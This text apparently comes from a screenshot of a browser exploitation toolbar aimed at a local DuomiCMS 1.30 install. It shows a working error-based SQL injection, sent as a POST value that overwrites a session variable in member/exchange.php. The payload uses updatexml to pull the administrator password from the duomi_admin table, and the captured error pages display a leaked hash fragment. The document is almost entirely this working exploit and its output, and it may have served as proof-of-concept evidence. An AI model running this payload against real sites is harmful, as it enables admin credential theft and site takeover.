 Load URL
http://127.0.0.1/duomicms_1.30/member/exchange.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
_SESSION[duomi_user_id]=@`'` or updatexml(1, concat(0x7c, (select password from duomi_admin)), 3) and 1=@`'`
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
DuomiCms 首页 电影 电视剧 综艺 动漫 专题 留言 请输入影片或演员名
会员首页
金币充值
我的收藏
购买记录
资料修改
退出登录
duomicms Error Warning!
Technical Support: http://www.duomicms.net/
Error page: /duomicms_1.30/member/exchange.php?dm=mybuy
Error infos: XPATH syntax error: '|f297a57a5a743894a0e4'
Error sql: select count(id) as dd from duomi_buy where uid=@`\'` or updatexml(1, concat(0x7c, (select passw
1=@`\'` limit 0,1;
duomicms Error Warning!
Technical Support: http://www.duomicms.net/
Error page: /duomicms_1.30/member/exchange.php?dm=mybuy
Error infos: XPATH syntax error: '|f297a57a5a743894a0e4'
Error sql: select * from duomi_buy where uid=@`\'` or updatexml(1, concat(0x7c, (select password from duo